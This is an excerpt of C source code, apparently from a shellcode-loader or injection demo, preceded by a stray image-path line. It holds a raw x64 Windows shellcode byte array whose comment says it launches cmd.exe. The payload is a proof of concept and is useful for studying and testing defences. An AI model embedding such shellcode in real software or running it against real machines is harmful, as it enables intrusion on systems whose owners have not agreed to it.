 10 // [Shellcode here]
11 // (Run cmd.exe)
12 unsigned char payload[] =
13 "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52\x51" \
14 "\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48\x8b\x52" \
15 "\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0" \
16 "\xac\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2\xed" \
17 "\x52\x41\x51\x48\x8b\x52\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88" \
18 "\x00\x00\x00\x48\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44" \
19 "\x8b\x40\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48" \
20 "\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01\xc1" \
21 "\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1\x75\xd8\x58\x44" \
22 "\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c\x48\x44\x8b\x40\x1c\x49" \
23 "\x01\xd0\x41\x8b\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a" \
24 "\x41\x58\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41" \
25 "\x59\x5a\x48\x8b\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00" \
26 "\x00\x00\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b" \
27 "\x6f\x87\xff\xd5\xbb\xe0\x1d\x2a\x0a\x41\xba\xa6\x95\xbd\x9d\xff" \
28 "\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0\x75\x05\xbb\x47" \
29 "\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff\xd5\x63\x6d\x64\x2e\x65" \
30 "\x78\x65\x00";
31